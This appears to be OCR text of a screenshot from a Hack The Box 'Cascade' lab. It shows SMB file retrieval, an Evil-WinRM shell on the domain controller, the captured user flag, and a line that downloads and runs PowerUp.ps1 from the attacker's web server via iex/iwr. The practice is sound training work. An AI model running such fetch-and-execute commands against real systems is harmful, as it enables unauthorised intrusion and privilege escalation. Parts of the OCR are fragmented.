 File Machine View Input Devices Help
Applications Places Terminator Jul 4 09:48
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 85x22
smb: \DB\> get Audit.db
getting file \DB\Audit.db of size 24576 as Audit.db (43.2 KiloBytes/sec) (average 43.
2 KiloBytes/sec)
smb: \DB\> cd ,,
cd \DB\,,\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \DB\> cd ..
smb: \> cd x64
smb: \x64\> dir
. D 0 Sun Jan 26 17:25:27 2020
.. D 0 Sun Jan 26 17:25:27 2020
SQLite.Interop.dll A 1639936 Sun Oct 27 02:39:20 2019
6553343 blocks of size 4096. 1624915 blocks available
smb: \x64\> cd ..
smb: \> cd x86
smb: \x86\> dir
. D 0 Sun Jan 26 17:25:27 2020
.. D 0 Sun Jan 26 17:25:27 2020
SQLite.Interop.dll A 1246720 Sun Oct 27 02:34:20 2019
6553343 blocks of size 4096. 1624915 blocks available
smb: \x86\>
kali@kali: ~/Desktop/HTB/Cascade 107x25
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7874 bytes 4411994 (4.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7874 bytes 4411994 (4.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 253503 bytes 26897553 (25.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 765033 bytes 65545242 (62.5 MiB)
TX errors 0 dropped 42175 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/HTB/Cascade]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.182 - - [04/Jul/2022 09:48:35] "GET /PowerUp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/
1
(kali㉿kali)
-[~/D (kali
(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
(kali㉿kali)-
kali@kali: ~/Desktop/HTB/Cascade 173x22
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/4/2022 2:13 PM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
0aad73547527d89877a1e618cc445632
*Evil-WinRM* PS C:\Users\s.smith\Desktop> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\s.smith\Desktop> iex (iwr -usebasicparsing http://10.10.14.5/PowerUp.ps1)
*Evil-WinRM* PS C:\Users\s.smith\Desktop> invoke-allchecls
The term 'invoke-allchecls' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included,
verify that the path is correct and try again.
At line:1 char:1
+ invoke-allchecls
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (invoke-allchecls:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\s.smith\Desktop> invoke-allchecks